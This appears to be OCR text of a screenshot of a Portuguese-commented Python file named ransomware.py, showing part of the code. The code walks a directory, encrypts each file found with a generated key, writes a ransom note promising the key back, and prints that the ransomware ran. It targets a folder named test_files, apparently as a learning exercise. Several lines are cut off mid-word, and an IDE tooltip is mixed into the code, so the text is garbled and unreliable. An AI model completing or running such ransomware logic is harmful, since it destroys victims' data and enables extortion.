 ransomware.py
27 #4. Encontrar arquivos para criptografar
28 def encontrar_arquivos(diretorio):
29 lista = []
30 for raiz, _, arquivos in os.walk(diretorio):
31 for nome in arquivos:
32 caminho = os.path.join(raiz, nome)
33 if nome != "ransoware.py" and not nome.endswith(".key"):
34 lista.append(caminho)
35 re
(method) def write(
s: str,
/
) -> int
Write string s to stream.
Return the number of characters written (which is always equal to the length of the string).
36
37 #5. Mensag
38 def criar_
39 with o
40 f.
41 f.
42 f.write("Depos disso,enviaremos a chave para você recuperar seus dados!\n")
43
44 #6. Execução principal
45 def main():
46 gerar_chave()
47 chave = carregar_chave()
48 arquivos = encontrar_arquivos("test_files")
49 for arquivo in arquivos:
50 criptografar_arquivo(arquivo,chave)
51 criar_mensagem_resgate()
52 print("Ransoware executado! Arquivos Criptografados!" )
53
54
55 if __name__ == "__main__":
56 main() # <- esta linha DEVE estar indentada (4 espaços ou 1 tab), porque faz parte do bloco do if
57
58